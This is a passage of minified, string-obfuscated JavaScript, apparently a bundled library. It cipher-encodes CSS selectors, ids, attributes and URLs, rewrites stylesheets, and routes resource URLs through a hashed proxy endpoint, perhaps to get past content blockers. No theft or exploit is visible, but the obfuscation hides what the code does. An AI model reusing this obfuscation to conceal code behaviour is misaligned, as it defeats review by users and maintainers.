RegExp(i1[U0(0x5e4)]('|')),'domains':i2,'urlRegexes':i3,'selectorsToForceProtect':i5,'attributes':[...K,...null!==(W=null==J?void 0x0:J[U0(0x1bb)])&&void 0x0!==W?W:[]],'attributeValueKeys':V,'tagName':i4,'exclusionRules':i6};}function G(J,H){const U1=CW;return!(!J[U1(0xcb7)][U1(0xf8f)](H)&&!J[U1(0x438)][U1(0xe06)](H))&&!J[U1(0xe2d)]['id'][U1(0xc87)](L=>U1(0x3bf)===L[U1(0x70c)]?L[U1(0x1031)]===H:U1(0x532)===L[U1(0x70c)]?H[U1(0xf8f)](L[U1(0x1031)]):void L[U1(0x70c)]);}function B(J,H){const U2=CW;if(null==H||''===H)return!0x1;const L=(0x0,U['GX'])(H);return!!L&&(!(!J[U2(0x1db)][U2(0xc87)](M=>L[U2(0x2d6)][U2(0xed7)](M))&&!J[U2(0xf5d)][U2(0xc87)](M=>M[U2(0xe06)](L[U2(0x30d)])))&&!J[U2(0xe2d)][U2(0xedf)][U2(0xc87)](M=>U2(0x3bf)===M[U2(0x70c)]?M[U2(0x1031)]===L[U2(0x30d)]:U2(0x532)===M[U2(0x70c)]?L[U2(0x30d)][U2(0xf8f)](M[U2(0x1031)]):void 0x0));}function j(J,H){const U3=CW;return H[U3(0x503)](U3(0x5d2))&&J[U3(0x1bb)][U3(0xf8f)](H);}function q(J,H,L){const U4=CW;return!!L&&J[U4(0x655)][U4(0xc87)](M=>{const U5=U4;let {key:Q,value:F}=M;return Q===H&&F[U5(0xf8f)](L);});}function E(J,H){const U6=CW;return!!(H[U6(0x9a7)]('id')&&G(J,H['id'])||H[U6(0x9a7)](U6(0x35e))&&G(J,H[U6(0x2d4)])||H[U6(0x9a7)](U6(0xaf7))&&B(J,H[U6(0x275)](U6(0xaf7)))||H[U6(0x9a7)](U6(0x30d))&&B(J,H[U6(0x275)](U6(0x30d))));}function v(J,H){const U7=CW;return J[U7(0xa36)][U7(0xc87)](L=>L[U7(0x61c)]()===H[U7(0x61c)]());}},0x941:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>R});var U=C(0x9ea);const R={'encode':function(Y){const U8=a2n;let K=arguments[U8(0x424)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,U['i7'])();return K['id']+Y[U8(0xbd2)]('')[U8(0xab9)](D=>K[U8(0xc14)][U8(0xf8f)](D)?String[U8(0x849)](K[U8(0x1056)])+z(K[U8(0xc14)],K[U8(0x99e)],D):K[U8(0x8a0)][U8(0xf8f)](D)?String[U8(0x849)](K[U8(0xaa9)])+z(K[U8(0x8a0)],K[U8(0xe96)],D):z(K[U8(0x36c)],K[U8(0x148)],D))[U8(0x5e4)]('');},'decode':Y=>{const U9=a2n,K=(0x0,U['i7'])(Y[U9(0xc51)](0x0,0x4));if(!K)throw new Error(U9(0xb45)+Y);const D=Y[U9(0xc51)](0x4);let u=0x0;return D[U9(0xbd2)]('')[U9(0xab9)](g=>{const Ui=U9;if(0x0==u&&g===String[Ui(0x849)](K[Ui(0x1056)]))return u=0x1,'';if(0x0==u&&g===String[Ui(0x849)](K[Ui(0xaa9)]))return u=0x2,'';if(0x0!=u){const p=u;if(u=0x0,0x1==p)return K[Ui(0x99e)][Ui(0xf8f)](g)?O(K[Ui(0xc14)],K[Ui(0x99e)],g):O(K[Ui(0x36c)],K[Ui(0x148)],g)+g;if(0x2==p)return K[Ui(0xe96)][Ui(0xf8f)](g)?O(K[Ui(0x8a0)],K[Ui(0xe96)],g):O(K[Ui(0x36c)],K[Ui(0x148)],g)+g;throw new Error(Ui(0x3fc)+p);}return O(K[Ui(0x36c)],K[Ui(0x148)],g);})[U9(0x5e4)]('');}};function z(Y,K,D){const Un=a2n;if(0x1!==D[Un(0x424)])throw new Error(Un(0xf29));return Y[Un(0xf8f)](D)?K[Y[Un(0xdf2)](D)]:D;}function O(Y,K,D){const UZ=a2n;if(0x1!==D[UZ(0x424)])throw new Error(UZ(0xf29));return K[UZ(0xf8f)](D)?Y[K[UZ(0xdf2)](D)]:D;}},0x9ea:(A,b,C)=>{'use strict';const UA=a2n;C['d'](b,{'$o':()=>O,'i7':()=>z});var U=C(0x2197),R=C(0x1fa9);function z(g){const UN=a2n;return g?u[UN(0xc4a)](p=>p['id']===g):U['A'][UN(0x1035)]?K[0x0]:R['A'][UN(0x330)](K);}const O=()=>K[K[UA(0x424)]-0x1];function Y(g){const Ub=UA,p=[Ub(0x60c),Ub(0xea4),Ub(0x332),Ub(0xd65),Ub(0xd93),Ub(0x159),Ub(0x319),Ub(0xe6d),Ub(0x717)],h={};for(let V=0x0;V<p[Ub(0x424)];V++){const I=g[V];h[atob(p[V])]=Ub(0x64b)==typeof I?atob(I):I;}return h;}const K=[[UA(0xf57),UA(0x2b6),UA(0xb5d),0x75,UA(0xfed),UA(0x46b),0x39,UA(0xda9),UA(0x22f)],[UA(0xb21),UA(0xdb6),UA(0xacf),0x75,UA(0x8f5),UA(0xd04),0x73,UA(0x4c8),UA(0x637)],[UA(0xc7e),UA(0x421),UA(0xaf6),0x61,UA(0x961),UA(0xb8b),0x72,UA(0x74e),UA(0xedd)],[UA(0x199),UA(0x32d),UA(0x2a7),0x6a,UA(0x53b),UA(0x927),0x35,UA(0xa91),UA(0x4ab)]][UA(0xab9)](g=>Y(g)),D=[[UA(0x204),UA(0x923),UA(0x4c5),0x77,UA(0x786),UA(0x1d5),0x66,UA(0x87e),UA(0xfe5)],[UA(0x723),UA(0xbb2),UA(0xd6f),0x39,UA(0xf17),UA(0x9da),0x65,UA(0x837),UA(0x6e7)],[UA(0x45e),UA(0xf0b),UA(0xca8),0x66,UA(0x1ac),UA(0xb09),0x38,UA(0x5c8),UA(0xcf3)],[UA(0xfa7),UA(0x2b4),UA(0x57c),0x61,UA(0x5e5),UA(0x304),0x73,UA(0xe87),UA(0x7e1)],[UA(0x20d),UA(0x54f),UA(0xb6d),0x79,UA(0x540),UA(0x417),0x6e,UA(0xc1f),UA(0x45d)],[UA(0xd83),UA(0xaff),UA(0x3f3),0x76,UA(0xf21),UA(0xb00),0x73,UA(0xb6c),UA(0xf6a)],[UA(0xbb6),UA(0x42d),UA(0x9b6),0x70,UA(0xe09),UA(0xcf1),0x72,UA(0x857),UA(0xc8f)],[UA(0x100f),UA(0x4b5),UA(0xa52),0x6b,UA(0xd5a),UA(0xcd9),0x68,UA(0xebb),UA(0x30a)],[UA(0x683),UA(0x9b7),UA(0x95d),0x73,UA(0x3f9),UA(0x9af),0x68,UA(0x29d),UA(0xd3d)],[UA(0x719),UA(0x8e5),UA(0x879),0x61,UA(0x2ae),UA(0x61b),0x65,UA(0xf70),UA(0x406)],[UA(0x3db),UA(0x6aa),UA(0xcc8),0x6a,UA(0xe80),UA(0x1046),0x6b,UA(0xc3e),UA(0xb3e)],[UA(0x163),UA(0x899),UA(0xd9b),0x66,UA(0xe75),UA(0x76e),0x39,UA(0x38c),UA(0x99f)],[UA(0xeb3),UA(0x1048),UA(0x687),0x67,UA(0x80d),UA(0xa26),0x61,UA(0x891),UA(0x4e8)],[UA(0xc88),UA(0xe4e),UA(0x6ec),0x38,UA(0xa9d),UA(0x925),0x31,UA(0x100b),UA(0x82c)],[UA(0x45b),UA(0x972),UA(0x1dc),0x6f,UA(0xad6),UA(0x7d2),0x68,UA(0xae4),UA(0x688)],[UA(0x7d3),UA(0x57b),UA(0x855),0x6b,UA(0x1059),UA(0x690),0x32,UA(0x215),UA(0x79b)]][UA(0xab9)](g=>Y(g)),u=[...K,...D];},0x120e:(A,b,C)=>{'use strict';const UC=a2n;C['d'](b,{'Gb':()=>D,'OC':()=>K,'Y_':()=>Y,'oi':()=>u,'xm':()=>O});var U=C(0x1e87),R=C(0x941),z=(C(0x2197),C(0x1fa9));const O=[UC(0xacd),UC(0x533),UC(0xde5),UC(0x9f3),UC(0x954),UC(0x2e4),UC(0x7a8),UC(0xa11),UC(0xc17),UC(0xcd4),UC(0xaab),UC(0x98a),UC(0x3f0),UC(0x5eb),UC(0xc07),UC(0x7fc),UC(0x751),UC(0xeea),UC(0x5a1),UC(0xa7e),UC(0xbc2),UC(0xdb5),UC(0x3d5),UC(0xae7),UC(0x589),UC(0x51e),UC(0xbc6),UC(0xdbf),UC(0xdcf),UC(0xe3a),UC(0xc89),UC(0x8fe),UC(0x6a2),UC(0x66d),UC(0xa12),UC(0x4e1),UC(0x485),UC(0x1010),UC(0xd44),UC(0xf3d),UC(0x737),UC(0x6fc),UC(0xd85),UC(0x5fb),UC(0xa0f),UC(0x1058),UC(0x9ee),UC(0x8d3),UC(0x101f),UC(0x1d8),UC(0x6c2),UC(0x1ae),UC(0xf60),UC(0xbbe),UC(0xb7f),UC(0xdd9),UC(0xd54)];function Y(g){const UU=UC;return void 0x0===g?-0x1:O[UU(0xdf2)](g);}function K(g){const UR=UC,p=R['A'][UR(0x675)](g),h=z['A'][UR(0x2d4)](),V=p[UR(0xe0b)](UR(0x76b),'\x22'[UR(0x8f7)](h,'\x22')),I=JSON[UR(0xcab)](V);return I[UR(0xc78)]=I[h],delete I[h],I;}function D(g){const Uz=UC;return!!(window[Uz(0x55b)][Uz(0x5ee)]+window[Uz(0x55b)][Uz(0xf2b)])[Uz(0xf8f)](Uz(0xd68))||Uz(0x4be)===U['A'][Uz(0x196)](Uz(0x5ad),!0x1)||Uz(0xe36)!==U['A'][Uz(0x196)](Uz(0x5ad),!0x1)&&Math[Uz(0xca6)]()<g;}function u(g){const UO=UC;try{if(!window[UO(0x52d)]||!(UO(0x745)in window[UO(0x52d)]))return!0x1;const p=window[UO(0x52d)][UO(0x745)];return!(!p[UO(0x239)]||!p[UO(0x25c)])&&p[UO(0x239)]/p[UO(0x25c)]>=g;}catch(h){return!0x1;}}},0x13e7:(A,b,C)=>{'use strict';const UY=a2n;C['d'](b,{'H':()=>R,'e':()=>U});const U=z=>z[UY(0xf8f)](UY(0xae3))||z[UY(0xf8f)](UY(0xce3))?z=(z=(z=(z=z[UY(0xe0b)](/(^width\s*:)/g,UY(0x702)))[UY(0xe0b)](/([^-]width\s*:)/g,UY(0x702)))[UY(0xe0b)](/(^height\s*:)/g,UY(0x702)))[UY(0xe0b)](/([^-]height\s*:)/g,UY(0x702)):z,R=z=>z[UY(0xf8f)](UY(0xae3))||z[UY(0xf8f)](UY(0xce3))?z=(z=(z=(z=z[UY(0xe0b)](/(^width\s*:)   /g,'$1'))[UY(0xe0b)](/([^-]width\s*:)   /g,'$1'))[UY(0xe0b)](/(^height\s*:)   /g,'$1'))[UY(0xe0b)](/([^-]height\s*:)   /g,'$1'):z;},0x1a13:(A,b,C)=>{'use strict';const UK=a2n;C['d'](b,{'QS':()=>G,'Qw':()=>V,'Vd':()=>I,'dv':()=>K,'hB':()=>j,'oY':()=>B,'sR':()=>D});var U=C(0xf26),R=C(0x81),z=C(0x13a3),O=C(0x2197),Y=C(0x13e7);const K=v=>{const Uo=a2n;let {protectUrlContext:J,stylesheet:H,baseUrl:L='',key:M,endpoint:Q=O['A'][Uo(0x95f)],idFilter:F,urlFilter:T,attributeFilter:X,tagNameFilter:x,isPageLevel:S=!0x1}=v;return E({'protectUrlContext':J,'stylesheet':H,'direction':Uo(0x9ac),'context':Uo(0x4eb),'baseUrl':L,'key':M,'endpoint':Q,'idFilter':F,'urlFilter':T,'attributeFilter':X,'tagNameFilter':x,'isPageLevel':S});},D=v=>E({'stylesheet':v,'direction':UK(0x5e7),'context':UK(0x4eb)}),V=v=>{const UD=UK;let {protectUrlContext:J,selector:H,key:L,idFilter:M,attributeFilter:Q,tagNameFilter:F}=v;return E({'protectUrlContext':J,'stylesheet':H,'direction':UD(0x9ac),'context':UD(0xd80),'baseUrl':'','key':L,'idFilter':M,'attributeFilter':Q,'tagNameFilter':F});},I=v=>{const Uu=UK;let {protectUrlContext:J,style:H,baseUrl:L='',key:M,endpoint:Q=O['A'][Uu(0x95f)],idFilter:F,urlFilter:T,attributeFilter:X}=v,x=E({'protectUrlContext':J,'stylesheet':H,'direction':Uu(0x9ac),'context':Uu(0x62e),'baseUrl':L,'key':M,'endpoint':Q,'idFilter':F,'urlFilter':T,'attributeFilter':X});return H[Uu(0xed7)](';')&&!x[Uu(0xed7)](';')&&(x+=';'),x;},G=v=>{const Ug=UK;let J=E({'stylesheet':v,'direction':Ug(0x5e7),'context':Ug(0x62e)});return v[Ug(0xed7)](';')&&!J[Ug(0xed7)](';')&&(J+=';'),J;},B=v=>{const Up=UK;let {protectUrlContext:J,value:H,baseUrl:L='',key:M,endpoint:Q=O['A'][Up(0x95f)],idFilter:F,urlFilter:T,attributeFilter:X}=v;return E({'protectUrlContext':J,'stylesheet':H,'context':Up(0x1031),'direction':Up(0x9ac),'baseUrl':L,'key':M,'endpoint':Q,'idFilter':F,'urlFilter':T,'attributeFilter':X});},j=v=>E({'stylesheet':v,'direction':UK(0x5e7),'context':UK(0x1031)});function q(v,J,H){const Uh=UK,L=z['z1'][Uh(0x424)];if('*='===v){const M=H(J);J=(0x0,z['_'])(M)?M[Uh(0xc51)](L+0x4):M;}else{if('$='===v){const Q=H(J);J=(0x0,z['_'])(Q)?Q[Uh(0xc51)](L+0x4):Q;}else J=H(J);}return J;}function E(v){const Us=UK,{stylesheet:J,context:H}=v;let L,M,Q,F;if(Us(0x9ac)===v[Us(0x53d)]){const {protectUrlContext:x,baseUrl:S,key:y,endpoint:P=O['A'][Us(0x95f)],isPageLevel:k}=v;L=w=>v[Us(0x42e)]&&!v[Us(0x42e)](w)?w:(0x0,z['md'])(w[Us(0xbd2)]('\x5c')[Us(0x5e4)](''),y),M=function(w){const UV=Us;let W=arguments[UV(0x424)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:R['MN'][UV(0xab0)];return w[UV(0x503)]('{{')&&w[UV(0xed7)]('}}')?w:w[UV(0x503)]('.')&&!w[UV(0x503)]('./')&&!w[UV(0x503)](UV(0x835))||w[UV(0x503)]('#')?V({'protectUrlContext':x,'selector':w,'key':y,'idFilter':v[UV(0x42e)],'attributeFilter':v[UV(0xc58)]}):v[UV(0x3a4)]&&!v[UV(0x3a4)](w)?w:(k&&W===R['MN'][UV(0xc9e)]&&(W=R['MN'][UV(0xc28)]),(0x0,R['Wq'])({'protectUrlContext':x,'url':S?new URL(w,S)[UV(0x30d)]:w,'kind':W,'key':y,'endpoint':P}));},Q=w=>v[Us(0xc58)]&&!v[Us(0xc58)](w)?w:Us(0x5d2)[Us(0x8f7)]((0x0,z['md'])(w[Us(0xc51)](0x5))[Us(0x61c)]()),F=w=>v[Us(0x6c8)]&&v[Us(0x6c8)](w)?Us(0xbc4)+(0x0,z['md'])(w[Us(0x61c)]()):w;}else Us(0x5e7)===v[Us(0x53d)]?(L=w=>(0x0,z['_'])(w)?(0x0,z['ks'])(w):w,M=w=>(0x0,R['EW'])(w)?(0x0,R['sH'])(w)[Us(0xa1e)]:w,Q=w=>(0x0,z['_'])(w[Us(0xc51)](0x5))?Us(0x5d2)+(0x0,z['ks'])(w[Us(0xc51)](0x5)[Us(0x61c)]()):w,F=w=>w[Us(0x503)](Us(0xbc4))&&(0x0,z['_'])(w[Us(0xc51)](0x3))?(0x0,z['ks'])(w[Us(0xc51)](0x3)):w):Us(0x4d5)===v[Us(0x53d)]&&(L=w=>w,M=w=>{const Ut=Us;try{return new URL(w,v[Ut(0x303)])[Ut(0x30d)];}catch(W){return w;}},Q=w=>w,F=w=>w);const T=[],X=(0x0,U['qg'])(J,{'context':H});return(0x0,U['GG'])(X,{'enter'(w){const UI=Us;var W,i0,i1,i2,i3,i4,i5;T[UI(0x102f)](w);const i6=T[UI(0x424)]>=0x3&&UI(0x3b8)===T[T[UI(0x424)]-0x3][UI(0x467)];if(UI(0xc59)===w[UI(0x70c)])w[UI(0x467)]=L(w[UI(0x467)]);else{if(UI(0xf3a)===w[UI(0x70c)])w[UI(0x467)]=L(w[UI(0x467)]);else{if(UI(0xf39)===w[UI(0x70c)]&&UI(0xaf5)===w[UI(0x467)][UI(0x70c)]&&w[UI(0x467)][UI(0x467)][UI(0x503)](UI(0x5d2)))w[UI(0x467)][UI(0x467)]=Q(w[UI(0x467)][UI(0x467)]);else{if(UI(0xf39)!==w[UI(0x70c)]||UI(0xaf5)!==w[UI(0x467)][UI(0x70c)]||'id'!==w[UI(0x467)][UI(0x467)]&&UI(0x529)!==w[UI(0x467)][UI(0x467)]&&UI(0x411)!==w[UI(0x467)][UI(0x467)]||UI(0xda3)!==(null===(W=w[UI(0x1031)])||void 0x0===W?void 0x0:W[UI(0x70c)])){if(UI(0xf39)!==w[UI(0x70c)]||UI(0xaf5)!==w[UI(0x467)][UI(0x70c)]||UI(0xae3)!==w[UI(0x467)][UI(0x467)]&&UI(0xce3)!==w[UI(0x467)][UI(0x467)]||UI(0xda3)!==(null===(i0=w[UI(0x1031)])||void 0x0===i0?void 0x0:i0[UI(0x70c)])){if(UI(0xf39)===w[UI(0x70c)]&&UI(0xaf5)===w[UI(0x467)][UI(0x70c)]&&UI(0xf76)===w[UI(0x467)][UI(0x467)]&&UI(0xda3)===(null===(i1=w[UI(0x1031)])||void 0x0===i1?void 0x0:i1[UI(0x70c)])&&(w[UI(0x1031)][UI(0x1031)][UI(0xf8f)](UI(0xae3))||w[UI(0x1031)][UI(0x1031)][UI(0xf8f)](UI(0xce3)))){if(UI(0x9ac)===v[UI(0x53d)]){const i7=(0x0,Y['e'])(w[UI(0x1031)][UI(0x1031)]);i7!==w[UI(0x1031)][UI(0x1031)]&&(w[UI(0x1031)][UI(0x1031)]=w[UI(0x1031)][UI(0x1031)]+',\x20'+i7);}else{if(UI(0x5e7)===v[UI(0x53d)]){const i8=(0x0,Y['H'])(w[UI(0x1031)][UI(0x1031)]);i8!==w[UI(0x1031)][UI(0x1031)]&&(w[UI(0x1031)][UI(0x1031)]=i8);}}}else{if(UI(0xf39)===w[UI(0x70c)]&&UI(0xaf5)===w[UI(0x467)][UI(0x70c)]&&UI(0xaf7)===w[UI(0x467)][UI(0x467)]&&UI(0xda3)===(null===(i2=w[UI(0x1031)])||void 0x0===i2?void 0x0:i2[UI(0x70c)]))UI(0x9ac)===v[UI(0x53d)]?w[UI(0x1031)][UI(0x1031)]=q(w[UI(0x7aa)],w[UI(0x1031)][UI(0x1031)],L):w[UI(0x1031)][UI(0x1031)]=L(w[UI(0x1031)][UI(0x1031)]);else{if(UI(0xf39)===w[UI(0x70c)]&&UI(0xaf5)===w[UI(0x467)][UI(0x70c)]&&'id'===w[UI(0x467)][UI(0x467)]&&UI(0xaf5)===(null===(i3=w[UI(0x1031)])||void 0x0===i3?void 0x0:i3[UI(0x70c)]))UI(0x9ac)===v[UI(0x53d)]?w[UI(0x1031)][UI(0x467)]=q(w[UI(0x7aa)],w[UI(0x1031)][UI(0x467)],L):w[UI(0x1031)][UI(0x467)]=L(w[UI(0x1031)][UI(0x467)]);else{if(UI(0xf39)===w[UI(0x70c)]&&UI(0xaf5)===w[UI(0x467)][UI(0x70c)]&&UI(0x2ff)===w[UI(0x467)][UI(0x467)]&&UI(0xaf5)===(null===(i4=w[UI(0x1031)])||void 0x0===i4?void 0x0:i4[UI(0x70c)]))v[UI(0x53d)],w[UI(0x467)][UI(0x467)]=L(w[UI(0x467)][UI(0x467)]);else{if(UI(0xf39)===w[UI(0x70c)]&&UI(0xaf5)===w[UI(0x467)][UI(0x70c)]&&UI(0x35e)===w[UI(0x467)][UI(0x467)]&&UI(0xda3)===(null===(i5=w[UI(0x1031)])||void 0x0===i5?void 0x0:i5[UI(0x70c)]))UI(0x9ac)===v[UI(0x53d)]?w[UI(0x1031)][UI(0x1031)]=q(w[UI(0x7aa)],w[UI(0x1031)][UI(0x1031)],L):w[UI(0x1031)][UI(0x1031)]=L(w[UI(0x1031)][UI(0x1031)]);else{if(i6&&UI(0xda3)===w[UI(0x70c)])w[UI(0x1031)]=M(w[UI(0x1031)],R['MN'][UI(0xc9e)]);else{if(UI(0xab0)===w[UI(0x70c)])w[UI(0x1031)]=M(w[UI(0x1031)],i6?R['MN'][UI(0xc9e)]:R['MN'][UI(0xab0)]);else{if(UI(0x66e)===w[UI(0x70c)])w[UI(0xbf5)][UI(0xcc3)][UI(0x336)](i9=>{const UG=UI;UG(0xd52)===i9[UG(0x70c)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[UG(0xe06)](i9[UG(0x1031)])&&(i9[UG(0x1031)]=E({...v,'stylesheet':i9[UG(0x1031)],'context':UG(0x4eb)}));});else{if(UI(0xd52)===w[UI(0x70c)]&&w[UI(0x1031)][UI(0xe07)]()[UI(0x503)](UI(0x67f))&&w[UI(0x1031)][UI(0xe07)]()[UI(0xed7)](')')){const i9=w[UI(0x1031)][UI(0xe07)]()[UI(0xc51)](0x4,-0x1)[UI(0xe07)](),ii=i9[UI(0xf18)](/^'(.*)'$/),iZ=i9[UI(0xf18)](/^"(.*)"$/);let iN='';iN=ii?'\x27'[UI(0x8f7)](M(ii[0x1],R['MN'][UI(0xab0)]),'\x27'):iZ?'\x22'[UI(0x8f7)](M(iZ[0x1],R['MN'][UI(0xab0)]),'\x22'):M(i9,R['MN'][UI(0xab0)]),w[UI(0x1031)]=w[UI(0x1031)][UI(0xe0b)](i9,iN);}else UI(0xcce)===w[UI(0x70c)]&&(w[UI(0x467)]=F(w[UI(0x467)]));}}}}}}}}}else UI(0x9ac)===v[UI(0x53d)]?w[UI(0x1031)][UI(0x1031)]=UI(0xed6)+w[UI(0x1031)][UI(0x1031)]:w[UI(0x1031)][UI(0x1031)]=w[UI(0x1031)][UI(0x1031)][UI(0x503)](UI(0xed6))?w[UI(0x1031)][UI(0x1031)][UI(0xc51)](0x3):w[UI(0x1031)][UI(0x1031)];}else UI(0x9ac)===v[UI(0x53d)]?w[UI(0x1031)][UI(0x1031)]=q(w[UI(0x7aa)],w[UI(0x1031)][UI(0x1031)],L):w[UI(0x1031)][UI(0x1031)]=L(w[UI(0x1031)][UI(0x1031)]);}}}},'leave'(w){const Ue=Us;T[Ue(0xf03)]();}}),(0x0,U['cM'])(X);}},0x13a3:(A,b,C)=>{'use strict';const UB=a2n;C['d'](b,{'_':()=>E,'ks':()=>q,'md':()=>j,'xE':()=>B,'z1':()=>D,'zp':()=>G});var U=C(0x941),R=C(0x9ea),z=C(0xe37);const O=UB(0x6ba)==typeof window,Y=UB(0xa0b),K=UB(0x1aa),D=K,V=new Map(),I=new Map();function G(J,H){const Uj=UB;let L=arguments[Uj(0x424)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return j(J=encodeURIComponent(J),H,L);}function B(J){return decodeURIComponent(q(J));}function j(J,H){const Uq=UB;var L;let M=arguments[Uq(0x424)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!J)return J;if(E(J))return J;if(!O){const F=V[Uq(0x196)](J);if(F)return F;}H=null!==(L=H)&&void 0x0!==L?L:(0x0,z['x'])();const Q=(0x2===M?K:Y)+U['A'][Uq(0xbe9)](J,H);return O||(V[Uq(0x50c)](J,Q),I[Uq(0x50c)](Q,J)),Q;}function q(J){const UE=UB;if(!J)throw new Error(UE(0xb47));const H=v(J);if(!O){const Q=I[UE(0x196)](J);if(Q)return Q;}const L=J[UE(0xc51)](0x2===H?K[UE(0x424)]:Y[UE(0x424)]),M=U['A'][UE(0x675)](L);return O||(I[UE(0x50c)](J,M),V[UE(0x50c)](M,J)),M;}function E(J){if(!J)return!0x1;try{return v(J),!0x0;}catch(H){return!0x1;}}function v(J){const Uf=UB;if(!J)throw new Error(Uf(0xa5a));if(J[Uf(0x503)](Y))return 0x1;if(J[Uf(0x503)](K)){if(J[Uf(0x424)]<K[Uf(0x424)]+0x4)throw new Error(Uf(0x82d)[Uf(0x8f7)](J));const H=J[Uf(0xc51)](K[Uf(0x424)],K[Uf(0x424)]+0x4);if((0x0,R['i7'])(H))return 0x2;throw new Error(Uf(0xfa5)[Uf(0x8f7)](J));}throw new Error(Uf(0x20b)[Uf(0x8f7)](J));}},0xe37:(A,b,C)=>{'use strict';let U;function R(O){U=O;}function z(){return U;}C['d'](b,{'x':()=>z,'z':()=>R});},0x81:(R,z,O)=>{'use strict';const Ur=a2n;O['d'](z,{'EW':()=>iC,'GX':()=>iz,'Gy':()=>iZ,'MN':()=>i3,'Ph':()=>F,'Wq':()=>iN,'Xz':()=>iR,'ep':()=>Q,'g3':()=>X,'ht':()=>i1,'lv':()=>H,'qF':()=>i0,'rI':()=>i7,'sH':()=>ib});var Y=O(0x2c0),K=O(0x941),D=O(0x9ea),V=O(0x2197),G=O(0xe37),B=O(0x1fa9),j=O(0x12e6),q=O(0x120e),J=O(0x23be);const H=Ur(0x8ac),Q=Ur(0xca4),F=Ur(0x6bf),X=Ur(0x76d),i0=Ur(0xe68),i1=[H,Q,F,X,i0],i2=(0x0,J['t'])(V['A'][Ur(0xcba)]);let i3=function(iY){const Uv=Ur;return iY[Uv(0xab0)]=Uv(0x465),iY[Uv(0xa19)]=Uv(0x86b),iY[Uv(0xc9e)]=Uv(0xbeb),iY[Uv(0x963)]=Uv(0x180),iY[Uv(0xf05)]='m',iY[Uv(0xc28)]='n',iY;}({});function i4(iY){const UJ=Ur;return Array[UJ(0xfe1)](iY[UJ(0x65c)][UJ(0x759)]())[UJ(0x56c)](io=>UJ(0x8f9)!=io)[UJ(0x424)]>0x0;}const i5=new Uint32Array(0x100);for(let iY=0x0;iY<0x100;iY++){let io=iY;for(let iK=0x0;iK<0x8;iK++)io=0x1&io?0xedb88320^io>>>0x1:io>>>0x1;i5[iY]=io;}function i6(iD){const UH=Ur;let iu=-0x1;for(let ig=0x0;ig<iD[UH(0x424)];ig++)iu=iu>>>0x8^i5[0xff&(iu^iD[UH(0x829)](ig))];return~iu>>>0x0;}function i7(iD){const UL=Ur;return iD[UL(0xbd2)]('.')[UL(0x56c)](iu=>''!==iu)[UL(0xf9c)]()[UL(0xab9)](iu=>i6(iu)%0x3e8)[UL(0x5e4)]('/');}const i8=Ur(0x734),i9=Ur(0xe84),ii=Ur(0x354);function iZ(iD){const Ul=Ur;return Ul(0xcca)===iD[Ul(0xcba)]||Ul(0xb83)===iD[Ul(0xcba)];}function iN(iD){const UM=Ur,{url:iu,kind:ig=i3[UM(0xab0)],baseUrl:ip,key:ih=null,protectUrlContext:is}=iD;let {endpoint:iV}=iD;if(!iu)return'';if('#'===iu)return iu;if(UM(0x64b)==typeof iu&&iu[UM(0xf8f)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[UM(0xe06)](iu))return iu;let it=iR(iu,ip);if(UM(0xf3c)!==it[UM(0xdbb)]&&UM(0x334)!==it[UM(0xdbb)])return it[UM(0x30d)];if(UM(0xd23)===it[UM(0x2d6)])return it[UM(0x30d)];if(UM(0xeef)===it[UM(0x2d6)])return it[UM(0x30d)];if(/^\/_game-files(?:\/|$)/[UM(0xe06)](it[UM(0x6db)])&&(UM(0x7da)===it[UM(0x2d6)]||it[UM(0x2d6)][UM(0xed7)](UM(0x7af))||UM(0x7f9)===it[UM(0x2d6)]||it[UM(0x2d6)][UM(0xed7)](UM(0xb93))))return it[UM(0x30d)];if(iC(it)){const {originalUrl:iH,kind:iL}=ib(it);return iL!==ig||i4(it)?iN({...iD,'url':iH}):it[UM(0x30d)];}let iI=(0x0,j['Vq'])(iV);var iG,ie;(-0x1!==iI||(0x0,j['az'])(iD[UM(0x902)],iV))&&(iI=null!==(iG=null===(ie=iD[UM(0x280)])||void 0x0===ie?void 0x0:ie[UM(0x681)])&&void 0x0!==iG?iG:i6(iD[UM(0x902)][UM(0x888)]+it[UM(0x8cd)])%j['ch'],iV=(0x0,j['XV'])(iV,iI));const iB=-0x1===iI?(0x0,j['aV'])(iV)+it[UM(0x6db)]:(0x0,j['XV'])(iV,0x0)+it[UM(0x6db)];it[UM(0x8cd)]===iV&&UM(0xdd4)===it[UM(0x6db)]&&(it=new URL(iB));const ij=-0x1===iI?(0x0,j['aV'])(iV)+it[UM(0x6db)]:(0x0,j['XV'])(iV,0x0)+it[UM(0x6db)];it[UM(0x8cd)]===iV&&UM(0xe3b)===it[UM(0x6db)]&&(it=new URL(ij));const iq=-0x1===iI?(0x0,j['aV'])(iV)+it[UM(0x6db)]:(0x0,j['XV'])(iV,0x0)+it[UM(0x6db)];it[UM(0x8cd)]===iV&&UM(0xdbc)===it[UM(0x6db)]&&(it=new URL(iq)),ig===i3[UM(0xa19)]&&it[UM(0x30d)][UM(0x503)](UM(0x29f))&&(it[UM(0xdbb)]=UM(0x334));const iE=ig[UM(0xf8d)](0x0);[UM(0x821),UM(0xb85),UM(0x1f5),iB,ij,iq][UM(0xc4a)](il=>il===it[UM(0x30d)])&&(iV=-0x1===iI?(0x0,j['aV'])(iV):(0x0,j['XV'])(iV,0x0));let ir=it[UM(0x5ee)];ir[UM(0x503)]('?')&&(ir=ir[UM(0x532)](0x1)),ir&&(it[UM(0x5ee)]=encodeURIComponent(ir)+'='+i9),iZ(is)&&(iD[UM(0x280)]={...iD[UM(0x280)],'configIndex':is[UM(0x997)]}),iD[UM(0x280)]&&it[UM(0x65c)][UM(0x50c)](ii,JSON[UM(0xfa6)](iD[UM(0x280)]));const iv=it[UM(0xf2b)];let iJ;if(it[UM(0xf2b)]='','v7'===is[UM(0xcba)]||'v8'===is[UM(0xcba)]){let il,iM;void 